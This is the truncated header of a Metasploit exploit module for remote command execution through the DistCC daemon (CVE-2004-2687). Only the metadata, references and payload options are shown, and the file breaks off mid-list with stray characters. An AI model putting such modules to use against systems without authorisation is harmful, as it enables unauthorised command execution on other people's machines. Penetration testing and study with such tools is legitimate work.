 ##
# $Id: distcc_exec.rb 9669 2010-07-03 03:13:45Z jduck $
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##


require 'msf/core'


class Metasploit3 < Msf::Exploit::Remote
        Rank = ExcellentRanking

        include Msf::Exploit::Remote::Tcp

        def initialize(info = {})
                super(update_info(info,
                        'Name'           => 'DistCC Daemon Command Execution',
                        'Description'    => %q{
                                This module uses a documented security weakness to execute
                                arbitrary commands on any system running distccd.

                        },
                        'Author'         => [ 'hdm' ],
                        'License'        => MSF_LICENSE,
                        'Version'        => '$Revision: 9669 $',
                        'References'     =>
                                [
                                        [ 'CVE', '2004-2687'],
                                        [ 'OSVDB', '13378' ],
                                        [ 'URL', 'http://distcc.samba.org/security.html'],

                                ],
                        'Platform'       => ['unix'],
                        'Arch'           => ARCH_CMD,
                        'Privileged'     => false,
                        'Payload'        =>
                                {
                                        'Space'       => 1024,
                                        'DisableNops' => true,
                                        'Compat'      =>
                                                {
                                                        'PayloadType' => 'cmd',
                                                        'RequiredCmd' => 'generic perl ruby bash telnet',
                                                }
                                },
                        'Targets'        =>
                                [
                                        [ 'Automatic Target', { }]
:
arc